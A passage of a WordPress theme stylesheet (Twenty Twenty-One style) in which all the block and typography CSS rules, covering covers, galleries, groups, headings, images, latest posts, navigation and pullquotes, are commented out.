/*.wp-block-cover-image .wp-block-cover-text a:not(.wp-block-button__link):not(.wp-block-file__button) {*/
/*	color: currentColor;*/
/*}*/

/*.wp-block-cover .wp-block-cover__inner-container .has-link-color a,*/
/*.wp-block-cover .wp-block-cover-image-text .has-link-color a,*/
/*.wp-block-cover .wp-block-cover-text .has-link-color a,*/
/*.wp-block-cover-image .wp-block-cover__inner-container .has-link-color a,*/
/*.wp-block-cover-image .wp-block-cover-image-text .has-link-color a,*/
/*.wp-block-cover-image .wp-block-cover-text .has-link-color a {*/
/*	color: var(--wp--style--color--link, var(--global--color-primary));*/
/*}*/

/*.wp-block-cover:not([class*=background-color]) .wp-block-cover__inner-container,*/
/*.wp-block-cover:not([class*=background-color]) .wp-block-cover-image-text,*/
/*.wp-block-cover:not([class*=background-color]) .wp-block-cover-text,*/
/*.wp-block-cover-image:not([class*=background-color]) .wp-block-cover__inner-container,*/
/*.wp-block-cover-image:not([class*=background-color]) .wp-block-cover-image-text,*/
/*.wp-block-cover-image:not([class*=background-color]) .wp-block-cover-text {*/
/*	color: var(--cover--color-foreground);*/
/*}*/

/*.wp-block-cover h2,*/
/*.wp-block-cover-image h2 {*/
/*	font-size: var(--heading--font-size-h2);*/
/*	letter-spacing: var(--heading--letter-spacing-h2);*/
/*	line-height: var(--heading--line-height-h2);*/
/*	max-width: inherit;*/
/*	text-align: inherit;*/
/*	padding: 0;*/
/*}*/

/*.wp-block-cover h2.has-text-align-left,*/
/*.wp-block-cover-image h2.has-text-align-left {*/
/*	text-align: left;*/
/*}*/

/*.wp-block-cover h2.has-text-align-center,*/
/*.wp-block-cover-image h2.has-text-align-center {*/
/*	text-align: center;*/
/*}*/

/*.wp-block-cover h2.has-text-align-right,*/
/*.wp-block-cover-image h2.has-text-align-right {*/
/*	text-align: right;*/
/*}*/

/*.wp-block-cover .wp-block-cover__inner-container,*/
/*.wp-block-cover-image .wp-block-cover__inner-container {*/
/*	width: calc(100% - calc(2 * var(--global--spacing-vertical)));*/
/*}*/

/*.wp-block-cover .wp-block-cover__inner-container > *,*/
/*.wp-block-cover-image .wp-block-cover__inner-container > * {*/
/*	margin-top: calc(0.666 * var(--global--spacing-vertical));*/
/*	margin-bottom: calc(0.666 * var(--global--spacing-vertical));*/
/*}*/
/*@media only screen and (min-width: 482px) {*/

/*	.wp-block-cover .wp-block-cover__inner-container > *,*/
/*	.wp-block-cover-image .wp-block-cover__inner-container > * {*/
/*		margin-top: var(--global--spacing-vertical);*/
/*		margin-bottom: var(--global--spacing-vertical);*/
/*	}*/
/*}*/

/*.wp-block-cover .wp-block-cover__inner-container > *:first-child,*/
/*.wp-block-cover-image .wp-block-cover__inner-container > *:first-child {*/
/*	margin-top: 0;*/
/*}*/

/*.wp-block-cover .wp-block-cover__inner-container > *:last-child,*/
/*.wp-block-cover-image .wp-block-cover__inner-container > *:last-child {*/
/*	margin-bottom: 0;*/
/*}*/

/*.wp-block-cover.alignleft,*/
/*.wp-block-cover.alignright,*/
/*.wp-block-cover-image.alignleft,*/
/*.wp-block-cover-image.alignright {*/
/*	margin-top: 0;*/
/*}*/

/*.wp-block-cover.alignleft > *,*/
/*.wp-block-cover.alignright > *,*/
/*.wp-block-cover-image.alignleft > *,*/
/*.wp-block-cover-image.alignright > * {*/
/*	margin-top: calc(2 * var(--global--spacing-vertical));*/
/*	margin-bottom: calc(2 * var(--global--spacing-vertical));*/
/*	padding-left: var(--global--spacing-horizontal);*/
/*	padding-right: var(--global--spacing-horizontal);*/
/*	width: 100%;*/
/*}*/

/*.wp-block-cover.has-left-content,*/
/*.wp-block-cover.has-right-content,*/
/*.wp-block-cover-image.has-left-content,*/
/*.wp-block-cover-image.has-right-content {*/
/*	justify-content: center;*/
/*}*/

/*.wp-block-cover.is-style-twentytwentyone-border,*/
/*.wp-block-cover-image.is-style-twentytwentyone-border {*/
/*	border: calc(3 * var(--separator--height)) solid var(--global--color-border);*/
/*}*/

/*.wp-block-cover[class*=-background-color][class] .wp-block-cover__inner-container,*/
/*.wp-block-cover-image[class*=-background-color][class] .wp-block-cover__inner-container {*/
/*	background-color: unset;*/
/*}*/

/*.wp-block-file a.wp-block-file__button:active,*/
/*.wp-block-file a.wp-block-file__button:focus,*/
/*.wp-block-file a.wp-block-file__button:hover {*/
/*	opacity: inherit;*/
/*}*/

/*.wp-block-file a.wp-block-file__button {*/
/*	display: inline-block;*/
/*}*/

/*.wp-block-gallery {*/
/*	margin: 0 auto;*/
/*}*/

/*.wp-block-gallery .blocks-gallery-image,*/
/*.wp-block-gallery .blocks-gallery-item {*/
/*	width: calc((100% - var(--global--spacing-unit)) / 2);*/
/*}*/

/*.wp-block-gallery .blocks-gallery-image figcaption,*/
/*.wp-block-gallery .blocks-gallery-item figcaption {*/
/*	margin: 0;*/
/*	color: var(--global--color-white);*/
/*	font-size: var(--global--font-size-xs);*/
/*}*/

/*.wp-block-gallery .blocks-gallery-image figcaption a,*/
/*.wp-block-gallery .blocks-gallery-item figcaption a {*/
/*	color: var(--global--color-white);*/
/*}*/

/*.wp-block-gallery .blocks-gallery-image figcaption a:focus,*/
/*.wp-block-gallery .blocks-gallery-item figcaption a:focus {*/
/*	background-color: transparent;*/
/*	outline: 2px solid var(--wp--style--color--link, var(--global--color-primary));*/
/*	text-decoration: none;*/
/*}*/

/*.wp-block-gallery .blocks-gallery-image a:focus img,*/
/*.wp-block-gallery .blocks-gallery-item a:focus img {*/
/*	outline-offset: 2px;*/
/*}*/

/*.wp-block-group {*/
/*	display: block;*/
/*	clear: both;*/
/*	display: flow-root;*/
/*}*/

/*.wp-block-group:before,*/
/*.wp-block-group:after {*/
/*	content: "";*/
/*	display: block;*/
/*	clear: both;*/
/*}*/

/*.wp-block-group .wp-block-group__inner-container {*/
/*	margin-left: auto;*/
/*	margin-right: auto;*/
/*}*/

/*.wp-block-group .wp-block-group__inner-container > * {*/
/*	margin-top: calc(0.666 * var(--global--spacing-vertical));*/
/*	margin-bottom: calc(0.666 * var(--global--spacing-vertical));*/
/*}*/
/*@media only screen and (min-width: 482px) {*/

/*	.wp-block-group .wp-block-group__inner-container > * {*/
/*		margin-top: var(--global--spacing-vertical);*/
/*		margin-bottom: var(--global--spacing-vertical);*/
/*	}*/
/*}*/

/*.wp-block-group .wp-block-group__inner-container > *:first-child {*/
/*	margin-top: 0;*/
/*}*/

/*.wp-block-group .wp-block-group__inner-container > *:last-child {*/
/*	margin-bottom: 0;*/
/*}*/

/*.wp-block-group.has-background {*/
/*	padding: calc(0.666 * var(--global--spacing-vertical));*/
/*}*/
/*@media only screen and (min-width: 482px) {*/

/*	.wp-block-group.has-background {*/
/*		padding: var(--global--spacing-vertical);*/
/*	}*/
/*}*/

/*.wp-block-group.is-style-twentytwentyone-border {*/
/*	border: calc(3 * var(--separator--height)) solid var(--global--color-border);*/
/*	padding: var(--global--spacing-vertical);*/
/*}*/

/*.wp-block-group.has-background .wp-block-group__inner-container > .alignfull,*/
/*.wp-block-group.has-background .wp-block-group__inner-container > hr.wp-block-separator:not(.is-style-dots):not(.alignwide).alignfull,*/
/*.wp-block-group.is-style-twentytwentyone-border .wp-block-group__inner-container > .alignfull,*/
/*.wp-block-group.is-style-twentytwentyone-border .wp-block-group__inner-container > hr.wp-block-separator:not(.is-style-dots):not(.alignwide).alignfull {*/
/*	max-width: calc(var(--responsive--alignfull-width) + (2 * var(--global--spacing-vertical)));*/
/*	width: calc(var(--responsive--alignfull-width) + (2 * var(--global--spacing-vertical)));*/
/*	margin-left: calc(-1 * var(--global--spacing-vertical));*/
/*}*/

/*h1,*/
/*.h1,*/
/*h2,*/
/*.h2,*/
/*h3,*/
/*.h3,*/
/*h4,*/
/*.h4,*/
/*h5,*/
/*.h5,*/
/*h6,*/
/*.h6 {*/
/*	clear: both;*/
/*	font-family: var(--heading--font-family);*/
/*	font-weight: var(--heading--font-weight);*/
/*}*/

/*h1 strong,*/
/*.h1 strong,*/
/*h2 strong,*/
/*.h2 strong,*/
/*h3 strong,*/
/*.h3 strong,*/
/*h4 strong,*/
/*.h4 strong,*/
/*h5 strong,*/
/*.h5 strong,*/
/*h6 strong,*/
/*.h6 strong {*/
/*	font-weight: var(--heading--font-weight-strong);*/
/*}*/

/*h1,*/
/*.h1 {*/
/*	font-size: var(--heading--font-size-h1);*/
/*	letter-spacing: var(--heading--letter-spacing-h1);*/
/*	line-height: var(--heading--line-height-h1);*/
/*}*/

/*h2,*/
/*.h2 {*/
/*	font-size: var(--heading--font-size-h2);*/
/*	letter-spacing: var(--heading--letter-spacing-h2);*/
/*	line-height: var(--heading--line-height-h2);*/
/*}*/

/*h3,*/
/*.h3 {*/
/*	font-size: var(--heading--font-size-h3);*/
/*	letter-spacing: var(--heading--letter-spacing-h3);*/
/*	line-height: var(--heading--line-height-h3);*/
/*}*/

/*h4,*/
/*.h4 {*/
/*	font-size: var(--heading--font-size-h4);*/
/*	font-weight: var(--heading--font-weight-strong);*/
/*	letter-spacing: var(--heading--letter-spacing-h4);*/
/*	line-height: var(--heading--line-height-h4);*/
/*}*/

/*h5,*/
/*.h5 {*/
/*	font-size: var(--heading--font-size-h5);*/
/*	font-weight: var(--heading--font-weight-strong);*/
/*	letter-spacing: var(--heading--letter-spacing-h5);*/
/*	line-height: var(--heading--line-height-h5);*/
/*}*/

/*h6,*/
/*.h6 {*/
/*	font-size: var(--heading--font-size-h6);*/
/*	font-weight: var(--heading--font-weight-strong);*/
/*	letter-spacing: var(--heading--letter-spacing-h6);*/
/*	line-height: var(--heading--line-height-h6);*/
/*}*/

/*.wp-block-image {*/
/*	text-align: center;*/
/*}*/

/*.wp-block-image figcaption {*/
/*	color: var(--global--color-primary);*/
/*	font-size: var(--global--font-size-xs);*/
/*	line-height: var(--global--line-height-body);*/
/*	margin-top: calc(0.5 * var(--global--spacing-unit));*/
/*	margin-bottom: var(--global--spacing-unit);*/
/*	text-align: center;*/
/*}*/

/*.wp-block-image .alignright {*/
/*	margin-left: var(--global--spacing-horizontal);*/
/*}*/

/*.wp-block-image .alignleft {*/
/*	margin-right: var(--global--spacing-horizontal);*/
/*}*/

/*.wp-block-image a:focus img {*/
/*	outline-offset: 2px;*/
/*}*/

/*.entry-content > *[class=wp-block-image],*/
/*.entry-content [class*=inner-container] > *[class=wp-block-image] {*/
/*	margin-top: 0;*/
/*	margin-bottom: 0;*/
/*}*/

/*.entry-content > *[class=wp-block-image] + *,*/
/*.entry-content [class*=inner-container] > *[class=wp-block-image] + * {*/
/*	margin-top: 0;*/
/*}*/

/*.wp-block-image.is-style-twentytwentyone-border img,*/
/*.wp-block-image.is-style-twentytwentyone-image-frame img {*/
/*	border: calc(3 * var(--separator--height)) solid var(--global--color-border);*/
/*}*/

/*.wp-block-image.is-style-twentytwentyone-image-frame img {*/
/*	padding: var(--global--spacing-unit);*/
/*}*/

/*@media only screen and (min-width: 482px) {*/

/*	.entry-content > .wp-block-image > .alignleft,*/
/*	.entry-content > .wp-block-image > .alignright {*/
/*		max-width: 50%;*/
/*	}*/
/*}*/
/*@media only screen and (max-width: 481px) {*/

/*	.entry-content > .wp-block-image > .alignleft,*/
/*	.entry-content > .wp-block-image > .alignright {*/
/*		margin-left: 0;*/
/*		margin-right: 0;*/
/*	}*/
/*}*/

/*.wp-block-latest-comments {*/
/*	padding-left: 0;*/
/*}*/

/*.wp-block-latest-comments .wp-block-latest-comments__comment {*/
/*	font-size: var(--global--font-size-sm);*/
/*	line-height: var(--global--line-height-body);*/

	/* Vertical margins logic */
/*	margin-top: var(--global--spacing-vertical);*/
/*	margin-bottom: var(--global--spacing-vertical);*/
/*}*/

/*.wp-block-latest-comments .wp-block-latest-comments__comment:first-child {*/
/*	margin-top: 0;*/
/*}*/

/*.wp-block-latest-comments .wp-block-latest-comments__comment:last-child {*/
/*	margin-bottom: 0;*/
/*}*/

/*.wp-block-latest-comments .wp-block-latest-comments__comment-meta {*/
/*	font-family: var(--heading--font-family);*/
/*}*/

/*.wp-block-latest-comments .wp-block-latest-comments__comment-date {*/
/*	color: var(--global--color-primary);*/
/*	font-size: var(--global--font-size-sm);*/
/*}*/

/*.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {*/
/*	font-size: var(--global--font-size-sm);*/
/*	line-height: var(--global--line-height-body);*/
/*	margin: 0;*/
/*}*/

/*.wp-block-latest-posts {*/
/*	padding-left: 0;*/
/*}*/

/*.wp-block-latest-posts:not(.is-grid) > li {*/
/*	margin-top: calc(1.666 * var(--global--spacing-vertical));*/
/*	margin-bottom: calc(1.666 * var(--global--spacing-vertical));*/
/*}*/

/*.wp-block-latest-posts:not(.is-grid) > li:first-child {*/
/*	margin-top: 0;*/
/*}*/

/*.wp-block-latest-posts:not(.is-grid) > li:last-child {*/
/*	margin-bottom: 0;*/
/*}*/

/*.wp-block-latest-posts.is-grid {*/
/*	word-wrap: break-word;*/
/*	word-break: break-word;*/
/*}*/

/*.wp-block-latest-posts.is-grid > li {*/
/*	margin-bottom: var(--global--spacing-vertical);*/
/*}*/

/*.wp-block-latest-posts.is-grid > li:last-child {*/
/*	margin-bottom: 0;*/
/*}*/

/*.wp-block-latest-posts.is-grid.columns-2 > li:nth-last-child(-n+2):nth-child(2n+1),*/
/*.wp-block-latest-posts.is-grid.columns-2 > li:nth-last-child(-n+2):nth-child(2n+1) ~ li,*/
/*.wp-block-latest-posts.is-grid.columns-3 > li:nth-last-child(-n+3):nth-child(3n+1),*/
/*.wp-block-latest-posts.is-grid.columns-3 > li:nth-last-child(-n+3):nth-child(3n+1) ~ li,*/
/*.wp-block-latest-posts.is-grid.columns-4 > li:nth-last-child(-n+4):nth-child(4n+1),*/
/*.wp-block-latest-posts.is-grid.columns-4 > li:nth-last-child(-n+4):nth-child(4n+1) ~ li,*/
/*.wp-block-latest-posts.is-grid.columns-5 > li:nth-last-child(-n+5):nth-child(5n+1),*/
/*.wp-block-latest-posts.is-grid.columns-5 > li:nth-last-child(-n+5):nth-child(5n+1) ~ li,*/
/*.wp-block-latest-posts.is-grid.columns-6 > li:nth-last-child(-n+6):nth-child(6n+1),*/
/*.wp-block-latest-posts.is-grid.columns-6 > li:nth-last-child(-n+6):nth-child(6n+1) ~ li {*/
/*	margin-bottom: 0;*/
/*}*/

/*.wp-block-latest-posts > li > * {*/
/*	margin-top: calc(0.333 * var(--global--spacing-vertical));*/
/*	margin-bottom: calc(0.333 * var(--global--spacing-vertical));*/
/*}*/

/*.wp-block-latest-posts > li > *:first-child {*/
/*	margin-top: 0;*/
/*}*/

/*.wp-block-latest-posts > li > *:last-child {*/
/*	margin-bottom: 0;*/
/*}*/

/*.wp-block-latest-posts > li > a {*/
/*	display: inline-block;*/
/*	font-family: var(--latest-posts--title-font-family);*/
/*	font-size: var(--latest-posts--title-font-size);*/
/*	font-weight: var(--heading--font-weight);*/
/*	line-height: var(--global--line-height-heading);*/
/*	margin-bottom: calc(0.333 * var(--global--spacing-vertical));*/
/*}*/

/*.wp-block-latest-posts .wp-block-latest-posts__post-author {*/
/*	color: var(--global--color-primary);*/
/*	font-size: var(--global--font-size-md);*/
/*	line-height: var(--global--line-height-body);*/
/*}*/

/*.wp-block-latest-posts .wp-block-latest-posts__post-date {*/
/*	color: var(--global--color-primary);*/
/*	font-size: var(--global--font-size-xs);*/
/*	line-height: var(--global--line-height-body);*/
/*}*/

/*[class*=inner-container] .wp-block-latest-posts .wp-block-latest-posts__post-date,*/
/*.has-background .wp-block-latest-posts .wp-block-latest-posts__post-date {*/
/*	color: currentColor;*/
/*}*/

/*.wp-block-latest-posts .wp-block-latest-posts__post-excerpt,*/
/*.wp-block-latest-posts .wp-block-latest-posts__post-full-content {*/
/*	font-family: var(--latest-posts--description-font-family);*/
/*	font-size: var(--latest-posts--description-font-size);*/
/*	line-height: var(--global--line-height-body);*/
/*	margin-top: calc(0.666 * var(--global--spacing-vertical));*/
/*}*/

/*.wp-block-latest-posts.alignfull {*/
/*	padding-left: var(--global--spacing-unit);*/
/*	padding-right: var(--global--spacing-unit);*/
/*}*/

/*.entry-content [class*=inner-container] .wp-block-latest-posts.alignfull,*/
/*.entry-content .has-background .wp-block-latest-posts.alignfull {*/
/*	padding-left: 0;*/
/*	padding-right: 0;*/
/*}*/

/*.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers {*/
/*	border-top: calc(3 * var(--separator--height)) solid var(--global--color-border);*/
/*	border-bottom: calc(3 * var(--separator--height)) solid var(--global--color-border);*/
/*}*/

/*.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers:not(.is-grid) > li,*/
/*.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers > li {*/
/*	padding-bottom: var(--global--spacing-vertical);*/
/*	border-bottom: var(--separator--height) solid var(--global--color-border);*/
/*	margin-top: var(--global--spacing-vertical);*/
/*	margin-bottom: var(--global--spacing-vertical);*/
/*}*/

/*.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers:not(.is-grid) > li:last-child,*/
/*.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers > li:last-child {*/
/*	padding-bottom: 0;*/
/*	border-bottom: none;*/
/*}*/

/*.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid {*/
/*	box-shadow: inset 0 -1px 0 0 var(--global--color-border);*/
/*	border-bottom: calc(2 * var(--separator--height)) solid var(--global--color-border);*/
/*}*/

/*.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid li {*/
/*	margin: 0;*/
/*	padding-top: var(--global--spacing-vertical);*/
/*	padding-right: var(--global--spacing-horizontal);*/
/*}*/

/*.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid li:last-child {*/
/*	padding-bottom: var(--global--spacing-vertical);*/
/*}*/
/*@media screen and (min-width: 600px) {*/

/*	.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid.columns-2 li {*/
/*		width: calc((100% / 2));*/
/*	}*/

/*	.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid.columns-3 li {*/
/*		width: calc((100% / 3));*/
/*	}*/

/*	.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid.columns-4 li {*/
/*		width: calc((100% / 4));*/
/*	}*/

/*	.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid.columns-5 li {*/
/*		width: calc((100% / 5));*/
/*	}*/

/*	.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid.columns-6 li {*/
/*		width: calc((100% / 6));*/
/*	}*/
/*}*/

/*.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-borders li {*/
/*	border: calc(3 * var(--separator--height)) solid var(--global--color-border);*/
/*	padding: var(--global--spacing-vertical) var(--global--spacing-horizontal);*/
/*}*/

/*.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-borders li:last-child {*/
/*	padding-bottom: var(--global--spacing-vertical);*/
/*}*/

/*.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-borders:not(.is-grid) li {*/
/*	margin-top: var(--global--spacing-horizontal);*/
/*	margin-bottom: var(--global--spacing-horizontal);*/
/*}*/

/*.gallery-item {*/
/*	display: inline-block;*/
/*	text-align: center;*/
/*	vertical-align: top;*/
/*	width: 100%;*/
/*}*/

/*.gallery-item a {*/
/*	display: block;*/
/*}*/

/*.gallery-item a:focus img {*/
/*	outline-offset: -2px;*/
/*}*/

/*.gallery-columns-2 .gallery-item {*/
/*	max-width: 50%;*/
/*}*/

/*.gallery-columns-3 .gallery-item {*/
/*	max-width: 33.33%;*/
/*}*/

/*.gallery-columns-4 .gallery-item {*/
/*	max-width: 25%;*/
/*}*/

/*.gallery-columns-5 .gallery-item {*/
/*	max-width: 20%;*/
/*}*/

/*.gallery-columns-6 .gallery-item {*/
/*	max-width: 16.66%;*/
/*}*/

/*.gallery-columns-7 .gallery-item {*/
/*	max-width: 14.28%;*/
/*}*/

/*.gallery-columns-8 .gallery-item {*/
/*	max-width: 12.5%;*/
/*}*/

/*.gallery-columns-9 .gallery-item {*/
/*	max-width: 11.11%;*/
/*}*/

/*.gallery-caption {*/
/*	display: block;*/
/*}*/

/*figure.wp-caption a:focus img {*/
/*	outline-offset: 2px;*/
/*}*/

/*ul,*/
/*ol {*/
/*	font-family: var(--list--font-family);*/
/*	margin: 0;*/
/*	padding-left: calc(2 * var(--global--spacing-horizontal));*/
/*}*/

/*ul.aligncenter,*/
/*ol.aligncenter {*/
/*	list-style-position: inside;*/
/*	padding: 0;*/
/*}*/

/*ul.alignright,*/
/*ol.alignright {*/
/*	list-style-position: inside;*/
/*	text-align: right;*/
/*	padding: 0;*/
/*}*/

/*ul {*/
/*	list-style-type: disc;*/
/*}*/

/*ul ul {*/
/*	list-style-type: circle;*/
/*}*/

/*ol {*/
/*	list-style-type: decimal;*/
/*}*/

/*ol ul {*/
/*	list-style-type: circle;*/
/*}*/

/*dt {*/
/*	font-family: var(--definition-term--font-family);*/
/*	font-weight: bold;*/
/*}*/

/*dd {*/
/*	margin: 0;*/
/*	padding-left: calc(2 * var(--global--spacing-horizontal));*/
/*}*/

/*.wp-block-media-text {*/

	/**
   * Block Options
   */
/*}*/

/*.wp-block-media-text.alignfull {*/
/*	margin-top: 0;*/
/*	margin-bottom: 0;*/
/*}*/

/*.wp-block-media-text a:focus img {*/
/*	outline-offset: -1px;*/
/*}*/

/*.wp-block-media-text .wp-block-media-text__content {*/
/*	padding: var(--global--spacing-horizontal);*/
/*}*/
/*@media only screen and (min-width: 592px) {*/

/*	.wp-block-media-text .wp-block-media-text__content {*/
/*		padding: var(--global--spacing-vertical);*/
/*	}*/
/*}*/

/*.wp-block-media-text .wp-block-media-text__content > * {*/
/*	margin-top: calc(0.666 * var(--global--spacing-vertical));*/
/*	margin-bottom: calc(0.666 * var(--global--spacing-vertical));*/
/*}*/
/*@media only screen and (min-width: 482px) {*/

/*	.wp-block-media-text .wp-block-media-text__content > * {*/
/*		margin-top: var(--global--spacing-vertical);*/
/*		margin-bottom: var(--global--spacing-vertical);*/
/*	}*/
/*}*/

/*.wp-block-media-text .wp-block-media-text__content > *:first-child {*/
/*	margin-top: 0;*/
/*}*/

/*.wp-block-media-text .wp-block-media-text__content > *:last-child {*/
/*	margin-bottom: 0;*/
/*}*/
/*@media only screen and (min-width: 482px) {*/

/*	.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content {*/
/*		padding-top: var(--global--spacing-vertical);*/
/*		padding-bottom: var(--global--spacing-vertical);*/
/*	}*/
/*}*/

/*.wp-block-media-text.is-style-twentytwentyone-border {*/
/*	border: calc(3 * var(--separator--height)) solid var(--global--color-border);*/
/*}*/

/*.wp-block-navigation .wp-block-navigation-link {*/
/*	padding: 0;*/
/*}*/

/*.wp-block-navigation .wp-block-navigation-link .wp-block-navigation-link__content {*/
/*	padding: var(--primary-nav--padding);*/
/*}*/

/*.wp-block-navigation .wp-block-navigation-link .wp-block-navigation-link__label {*/
/*	font-family: var(--primary-nav--font-family);*/
/*	font-size: var(--primary-nav--font-size);*/
/*	font-weight: var(--primary-nav--font-weight);*/
/*}*/

/*.wp-block-navigation .wp-block-navigation-link__submenu-icon {*/
/*	padding: 0;*/
/*}*/

/*.wp-block-navigation > .wp-block-navigation__container .has-child .wp-block-navigation-link {*/
/*	display: inherit;*/
/*}*/

/*.wp-block-navigation > .wp-block-navigation__container .has-child .wp-block-navigation__container {*/
/*	border: none;*/
/*	left: 0;*/
/*	margin-left: var(--primary-nav--padding);*/
/*	min-width: max-content;*/
/*	opacity: 0;*/
/*	padding: 0;*/
/*	position: inherit;*/
/*	top: inherit;*/
/*}*/

/*.wp-block-navigation > .wp-block-navigation__container .has-child .wp-block-navigation__container .wp-block-navigation-link .wp-block-navigation-link__content {*/
/*	display: inline-block;*/
/*	padding: calc(0.5 * var(--primary-nav--padding)) var(--primary-nav--padding);*/
/*}*/

/*.wp-block-navigation > .wp-block-navigation__container .has-child .wp-block-navigation__container .wp-block-navigation-link__submenu-icon {*/
/*	display: none;*/
/*}*/

/*.wp-block-navigation > .wp-block-navigation__container .has-child:hover .wp-block-navigation__container,*/
/*.wp-block-navigation > .wp-block-navigation__container .has-child:focus-within .wp-block-navigation__container {*/
/*	display: block;*/
/*	opacity: 1;*/
/*	visibility: visible;*/
/*}*/

/*.wp-block-navigation > .wp-block-navigation__container > .has-child > .wp-block-navigation__container {*/
/*	background: var(--global--color-background);*/
/*	margin: 0;*/
/*	padding: 0;*/
/*	position: absolute;*/
/*	top: 100%;*/
/*	border: 1px solid var(--primary-nav--border-color);*/
/*}*/

/*.wp-block-navigation > .wp-block-navigation__container > .has-child > .wp-block-navigation__container:before,*/
/*.wp-block-navigation > .wp-block-navigation__container > .has-child > .wp-block-navigation__container:after {*/
/*	content: "";*/
/*	display: block;*/
/*	position: absolute;*/
/*	width: 0;*/
/*	top: -10px;*/
/*	left: var(--global--spacing-horizontal);*/
/*	border-style: solid;*/
/*	border-color: var(--primary-nav--border-color) transparent;*/
/*	border-width: 0 7px 10px 7px;*/
/*}*/

/*.wp-block-navigation > .wp-block-navigation__container > .has-child > .wp-block-navigation__container:after {*/
/*	top: -9px;*/
/*	border-color: var(--global--color-background) transparent;*/
/*}*/

/*.wp-block-navigation:not(.has-background) .wp-block-navigation__container {*/
/*	background: var(--global--color-background);*/
/*}*/

/*.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-navigation__container {*/
/*	background: var(--global--color-background);*/
/*}*/

/*.wp-block-navigation:not(.has-text-color) .wp-block-navigation-link > a:hover,*/
/*.wp-block-navigation:not(.has-text-color) .wp-block-navigation-link > a:focus {*/
/*	color: var(--primary-nav--color-link-hover);*/
/*}*/

/*.wp-block-navigation:not(.has-text-color) .wp-block-navigation-link > a:hover {*/
/*	text-decoration: underline;*/
/*	text-decoration-style: dotted;*/
/*}*/

/*.wp-block-navigation:not(.has-text-color) .wp-block-navigation-link__content {*/
/*	color: currentColor;*/
/*}*/

/*p {*/
/*	line-height: var(--wp--typography--line-height, var(--global--line-height-body));*/
/*}*/

/*p.has-background {*/
/*	padding: var(--global--spacing-unit);*/
/*}*/

/*p.has-text-color a {*/
/*	color: var(--wp--style--color--link, var(--global--color-primary));*/
/*}*/

/*pre.wp-block-preformatted {*/
/*	overflow-x: auto;*/
/*	white-space: pre;*/
/*}*/

/*.wp-block-pullquote {*/
/*	padding: calc(2 * var(--global--spacing-unit)) 0;*/
/*	text-align: center;*/
/*	border-width: var(--pullquote--border-width);*/
/*	border-bottom-style: solid;*/
/*	border-top-style: solid;*/
/*	color: currentColor;*/
/*	border-color: currentColor;*/
/*	position: relative;*/

	/**
   * Block Options
   */
/*}*/

/*.wp-block-pullquote blockquote::before {*/
/*	color: currentColor;*/
/*	content: "“";*/
/*	display: block;*/
/*	position: relative;*/
/*	left: 0;*/
/*	font-size: 3rem;*/
/*	font-weight: 500;*/
/*	line-height: 1;*/
/*}*/

/*.wp-block-pullquote p {*/
/*	font-family: var(--pullquote--font-family);*/
/*	font-size: var(--pullquote--font-size);*/
/*	font-style: var(--pullquote--font-style);*/
/*	font-weight: 700;*/
/*	letter-spacing: var(--pullquote--letter-spacing);*/
/*	line-height: var(--pullquote--line-height);*/
/*	margin: 0;*/
/*}*/

/*.wp-block-pullquote a {*/
/*	color: currentColor;*/
/*}*/

/*.wp-block-pullquote .wp-block-pullquote__citation,*/
/*.wp-block-pullquote cite,*/
/*.wp-block-pullquote footer {*/
/*	color: currentColor;*/
/*	display: block;*/
/*	font-size: var(--global--font-size-xs);*/
/*	font-style: var(--pullquote--font-style);*/
/*	text-transform: none;*/
/*}*/

/*.wp-block-pullquote:not(.is-style-solid-color) {*/
/*	background: none;*/
/*}*/

/*.wp-block-pullquote.alignleft:not(.is-style-solid-color) blockquote:before,*/
/*.wp-block-pullquote.alignleft:not(.is-style-solid-color) cite {*/
/*	text-align: center;*/
/*}*/

/*.wp-block-pullquote.alignwide > p,*/
/*.wp-block-pullquote.alignwide blockquote {*/
/*	max-width: var(--responsive--alignwide-width);*/
/*}*/

/*.wp-block-pullquote.alignfull:not(.is-style-solid-color) > p,*/
/*.wp-block-pullquote.alignfull:not(.is-style-solid-color) blockquote {*/
/*	padding: 0 calc(2 * var(--global--spacing-unit));*/
/*}*/

/*.wp-block-pullquote.is-style-solid-color {*/
/*	color: var(--pullquote--color-foreground);*/
/*	padding: calc(2.5 * var(--global--spacing-unit));*/
/*	border-width: var(--pullquote--border-width);*/
/*	border-style: solid;*/
/*	border-color: var(--pullquote--border-color);*/
/*}*/
/*@media (min-width: 600px) {*/

/*	.wp-block-pullquote.is-style-solid-color {*/
/*		padding: calc(5 * var(--global--spacing-unit));*/
/*	}*/
/*}*/

/*.wp-block-pullquote.is-style-solid-color blockquote::before {*/
/*	text-align: left;*/
/*}*/

/*.wp-block-pullquote.is-style-solid-color blockquote {*/
/*	margin: 0;*/
/*	max-width: inherit;*/
/*}*/

/*.wp-block-pullquote.is-style-solid-color blockquote p {*/
/*	font-size: var(--pullquote--font-size);*/
/*}*/

/*.wp-block-pullquote.is-style-solid-color .wp-block-pullquote__citation,*/
/*.wp-block-pullquote.is-style-solid-color cite,*/
/*.wp-block-pullquote.is-style-solid-color footer {*/
/*	color: currentColor;*/
/*}*/

/*.wp-block-pullquote.is-style-solid-color.alignleft,*/
/*.wp-block-pullquote.is-style-solid-color.alignright {*/
/*	padding: var(--global--spacing-unit);*/
/*}*/

/*.wp-block-pullquote.is-style-solid-color.alignleft blockquote,*/
/*.wp-block-pullquote.is-style-solid-color.alignright blockquote {*/
/*	max-width: initial;*/
/*}*/

/*.wp-block-quote {*/
/*	border-left: none;*/

	/**
   * Block Options
   */
/*}*/

/*.wp-block-quote:before {*/
